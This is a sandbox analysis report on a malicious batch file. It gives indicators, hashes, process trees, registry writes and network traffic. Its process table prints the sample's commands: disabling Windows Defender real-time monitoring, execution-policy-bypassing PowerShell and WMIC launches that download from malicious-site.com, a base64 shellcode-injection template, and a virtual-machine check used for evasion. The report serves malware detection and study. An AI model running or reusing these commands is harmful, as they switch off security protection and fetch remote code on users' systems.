| File name: | QA5VQ_Donotrunme.bat |
| Full analysis: | https://app.any.run/tasks/b31d6d64-8971-4a23-88de-12059163ef3c |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2024, 22:03:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (315), with CRLF line terminators |
| MD5: | 30B7F3868C5C54B7CBAB1788474917A5 |
| SHA1: | 22CA75A89058CEE583762BAA0AEC8A74AE559F6D |
| SHA256: | 6C17E1A777E4B61099F349175C35E1A4E0328B1B6600165215365FCCBAD3F987 |
| SSDEEP: | 48:P0zQVTvda9CDzZSrrtUouwpJB3uJgOAI353eCO1O1c73ooQnfkzy:5o9KCWozDBUMI3pMYS7ooEv |
MALICIOUS
Changes settings for real-time protection
- powershell.exe (PID: 1512)
- powershell.exe (PID: 6508)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 5880)
Bypass execution policy to execute commands
- powershell.exe (PID: 2084)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2084)
SUSPICIOUS

Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5916)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 5916)

Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5880)
- powershell.exe (PID: 5096)
Starts process via Powershell
- powershell.exe (PID: 5096)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 5916)
Uses WMIC.EXE to create a new process
- cmd.exe (PID: 5916)
Executed via WMI
- powershell.exe (PID: 2084)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5880)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 5096)
- powershell.exe (PID: 6508)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 6508)
Reads security settings of Internet Explorer
- explorer.exe (PID: 1476)
- WMIC.exe (PID: 5536)
Reads Internet Explorer settings
- powershell.exe (PID: 5640)
Checks proxy server information
- powershell.exe (PID: 5640)
- powershell.exe (PID: 2084)
Disables trace logs
- powershell.exe (PID: 2084)
- powershell.exe (PID: 5640)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5640)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
138
Monitored processes
15
Malicious processes
1
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1476 | C:\WINDOWS\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1512 | powershell -Command "Set-MpPreference -DisableRealtimeMonitoring $true" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2084 | powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "[System.Net.WebClient]::new().DownloadString('http://malicious-site.com')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2796 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4704 | explorer.exe /e, "powershell.exe -NoProfile -ExecutionPolicy Bypass -Command \"[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12; [System.Net.WebClient]::new().DownloadString('http://malicious-site.com')\"" | C:\Windows\explorer.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5096 | powershell -Command "$shellcode=[System.Convert]::FromBase64String('...your_shellcode_here...'); $proc = Start-Process 'explorer.exe' -PassThru; $proc.StandardInput.BaseStream.Write($shellcode, 0, $shellcode.Length)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5268 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5316 | powershell -Command "if ((Get-WmiObject -Class Win32_ComputerSystem).Model -match 'VirtualBox|VMware') {exit}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5536 | wmic process call create "powershell.exe -NoProfile -ExecutionPolicy Bypass -Command \"[System.Net.WebClient]::new().DownloadString('http://malicious-site.com')\"" | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5640 | powershell -Command "Invoke-WebRequest -Uri 'https://www.bing.com' -Method GET -Headers @{'User-Agent'='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36'}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
41 369
Read events
41 342
Write events
27
Delete events
0
Modification events
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Ribbon |
| Operation: | write | Name: | MinimizedStateTabletModeOff |
Value: 0 | |||
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Ribbon |
| Operation: | write | Name: | QatItems |
Value: 3C7369713A637573746F6D554920786D6C6E733A7369713D22687474703A2F2F736368656D61732E6D6963726F736F66742E636F6D2F77696E646F77732F323030392F726962626F6E2F716174223E3C7369713A726962626F6E206D696E696D697A65643D2266616C7365223E3C7369713A71617420706F736974696F6E3D2230223E3C7369713A736861726564436F6E74726F6C733E3C7369713A636F6E74726F6C206964513D227369713A3136313238222076697369626C653D2266616C73652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3136313239222076697369626C653D2266616C73652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3132333532222076697369626C653D2266616C73652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3132333834222076697369626C653D22747275652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3132333336222076697369626C653D22747275652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3132333537222076697369626C653D2266616C73652220617267756D656E743D223022202F3E3C2F7369713A736861726564436F6E74726F6C733E3C2F7369713A7161743E3C2F7369713A726962626F6E3E3C2F7369713A637573746F6D55493E | |||
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 040000000E0000000300000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU\4 |
| Operation: | write | Name: | MRUListEx |
Value: 040000000000000005000000020000000100000003000000FFFFFFFF | |||
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Toolbar |
| Operation: | write | Name: | Locked |
Value: 1 | |||
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Toolbar\ShellBrowser |
| Operation: | write | Name: | ITBar7Layout |
Value: 13000000000000000000000020000000100000000000000001000000010700005E01000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\Shell |
| Operation: | write | Name: | SniffedFolderType |
Value: Documents | |||
| (PID) Process: | (1476) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | GlobalAssocChangedCounter |
Value: 105 | |||
| (PID) Process: | (5640) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
Executable files
0
Suspicious files
22
Text files
25
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1512 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lqhkogoy.sbd.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5880 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_t2ha54as.f4f.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1512 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5iwa50cb.noy.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5316 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_aufk2wht.ipj.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5316 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5vhqfmeq.lsi.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2084 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gkpajaro.5zt.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bqo2inr3.kae.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2084 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fkjzmdkn.0tx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_enxac3zl.1s1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5640 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\geKuwOKnuQH0csb6CovAdD9qtEQ[1].css | text | |
MD5:6FC6F1774FBA0BEA02A8E5BB7796486F | SHA256:8937D48594CCDA0D0625ED10CF3025A535A725085F66C71F95061E5AAC9A7AE6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
45
TCP/UDP connections
24
DNS requests
12
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 88.221.125.143:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1520 | RUXIMICS.exe | GET | 200 | 88.221.125.143:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2084 | powershell.exe | GET | 302 | 95.211.75.25:80 | http://malicious-site.com/ | unknown | — | — | unknown |
2084 | powershell.exe | GET | 200 | 199.59.243.227:80 | http://survey-smiles.com/ | unknown | — | — | whitelisted |
— | — | GET | 304 | 4.231.128.59:443 | https://settings-win.data.microsoft.com/settings/v3.0/WSD/RUXIM?os=Windows&osVer=10.0.19045.4046.amd64fre.vb_release.191206-1406&sku=48&deviceClass=Windows.Desktop&locale=en-US&deviceId=s:BAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&sampleId=s:95271487&appVer=10.0.19041.3623&OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&FlightRing=Retail&AttrDataVer=186&App=RUXIM&AppVer=&DeviceFamily=Windows.Desktop | unknown | — | — | unknown |
— | — | GET | 200 | 92.123.104.62:443 | https://r.bing.com/rp/RdWoDjXngvsvq6aMszsd_Nm7Lwg.css | unknown | text | 2.93 Kb | whitelisted |
— | — | GET | 200 | 92.123.104.19:443 | https://r.bing.com/rp/geKuwOKnuQH0csb6CovAdD9qtEQ.css | unknown | text | 1.24 Kb | whitelisted |
— | — | GET | 200 | 92.123.104.19:443 | https://www.bing.com/ | unknown | html | 45.7 Kb | whitelisted |
— | — | GET | 200 | 92.123.104.59:443 | https://r.bing.com/rp/egADmi_9RmUiquxjIbZekZrs4_w.js | unknown | binary | 2.94 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6092 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1520 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 88.221.125.143:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1520 | RUXIMICS.exe | 88.221.125.143:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
6092 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2084 | powershell.exe | 95.211.75.25:80 | malicious-site.com | LeaseWeb Netherlands B.V. | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
malicious-site.com |
| unknown |
www.bing.com |
| whitelisted |
survey-smiles.com |
| whitelisted |
r.bing.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |